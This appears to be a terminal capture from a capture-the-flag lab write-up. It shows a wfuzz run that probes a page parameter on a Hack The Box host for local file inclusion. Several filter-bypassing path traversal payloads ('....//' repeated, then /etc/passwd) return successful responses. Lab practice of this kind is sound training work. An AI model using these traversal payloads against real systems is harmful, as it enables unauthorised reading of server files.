 rmba@rmba:~$ wfuzz -w ./Wordlists/file_inclusion_linux.txt -u http://preprod-marketing.trick.htb/index.php?page=FUZZ --hh 0
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://preprod-marketing.trick.htb/index.php?page=FUZZ
Total requests: 2290
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000031:   200        41 L     68 W       2351 Ch     "....//....//....//....//....//....//....//....//....//....//....//....//....//.
                                                        ...//etc/passwd"
000000042:   200        41 L     68 W       2351 Ch     "....//....//....//etc/passwd"
000000041:   200        41 L     68 W       2351 Ch     "....//....//....//....//etc/passwd"
000000039:   200        41 L     68 W       2351 Ch     "....//....//....//....//....//....//etc/passwd"
000000038:   200        41 L     68 W       2351 Ch     "....//....//....//....//....//....//....//etc/passwd"
000000040:   200        41 L     68 W       2351 Ch     "....//....//....//....//....//etc/passwd"